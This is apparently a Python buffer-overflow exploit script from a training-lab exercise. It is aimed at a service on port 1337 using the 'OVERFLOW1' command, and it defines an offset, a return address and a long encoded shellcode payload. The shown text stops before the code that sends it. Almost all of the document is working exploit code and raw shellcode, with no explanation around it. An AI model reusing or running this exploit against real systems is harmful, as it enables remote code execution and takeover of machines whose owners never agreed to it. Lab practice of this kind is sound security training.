 import socket
ip = "10.10.36.168"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "\xaf\x11\x50\x62"
padding = ""
buf =  b""
buf += b"\xdd\xc4\xd9\x74\x24\xf4\xbd\x3d\xf3\xeb\x92\x58\x29"
buf += b"\xc9\xb1\x57\x83\xe8\xfc\x31\x68\x16\x03\x68\x16\xe2"
buf += b"\xc8\x0f\x03\x1d\x32\xf0\xd4\x42\x03\x22\xb0\x09\x31"
buf += b"\xf2\xb2\x5c\xb9\x79\x96\x74\x48\x98\x26\x8a\x45\xd4"
buf += b"\x03\x52\xd2\x68\xbc\xab\x24\x20\x80\xaa\xd8\x3b\xd5"
buf += b"\x0c\xe1\xf3\x28\x4c\x26\x42\x46\xa1\xfa\x02\x23\x6f"
buf += b"\xea\x27\x71\xac\x0b\xe8\xfd\x8c\x73\x8d\xc2\x79\xcf"
buf += b"\x8c\x12\x0a\x87\x96\x19\x55\x37\xa6\xce\x36\xb2\x61"
buf += b"\x84\x8a\xf5\xfa\x51\x78\x04\x2b\xa8\x81\x37\x13\x0a"
buf += b"\xb2\x3a\x3f\x8c\x8a\x7c\xdf\xfa\xe0\x7f\x62\xfd\x32"
buf += b"\x02\xb8\x88\xa4\xa4\x4b\x2a\x01\x55\x9f\xad\xc2\x59"
buf += b"\x54\xb9\x8d\x7d\x6b\x6e\xa6\x79\xe0\x91\x69\x08\xb2"
buf += b"\xb5\xad\x51\x60\xd7\xf4\x3f\xc7\xe8\xe7\xe7\xb8\x4c"
buf += b"\x63\x05\xae\xf1\x8c\xd6\xcf\xaf\x1a\x1b\x02\x50\xdb"
buf += b"\x33\x15\x23\xe9\x9c\x8d\xab\x41\x55\x08\x2b\xa5\x4c"
buf += b"\xec\xa3\x58\x6e\x0d\xed\x9e\x3a\x5d\x85\x37\x42\x36"
buf += b"\x55\xb7\x97\xa3\x5e\x1e\x47\xd6\x9c\xca\x66\x7c\x5d"
buf += b"\x63\x82\x8f\xbe\x93\xad\x45\xd7\x3c\x53\x66\xd8\xec"
buf += b"\xda\x80\xb2\x1c\x8a\x1b\x2b\xdf\xe9\x93\xcc\x20\xd8"
buf += b"\x59\xd2\xd0\x67\x39\xd3\xee\x67\xed\xbb\x59\x8e\x29"
buf += b"\xc3\x59\x85\x1d\x53\xd2\xc9\x99\x42\xe5\xc4\x89\x13"
buf += b"\x72\x93\x5b\x51\xe2\xa4\x71\x03\xe4\x30\x7e\x82\xb3"
buf += b"\xac\x7c\xf3\xf4\x73\x7e\xd6\x86\x73\x80\xa7\xa5\x08"
buf += b"\xb7\x3d\xf6\x66\xb8\xd1\xf6\x76\xee\xbb\xf6\x1e\x56"
buf += b"\x98\xa4\x3b\x99\x35\xd9\x90\x0c\xb6\x88\x45\x86\xde"
buf += b"\x36\xb0\xe0\x40\xc8\x97\x72\x86\x36\x69\x72\x76\xf4"
buf += b"\xbc\xba\x0d\x13\x7d\xf9\x0e\xfe\xab\xf4\xa6\xa7\x3e"
buf += b"\xb5\xaa\x57\x95\xfa\xd2\xdb\x1f\x83\x20\xc3\x6a\x86"
buf += b"\x6d\x43\x87\xfa\xfe\x26\xa7\xa9\xff\x62"
payload = buf
postfix = ""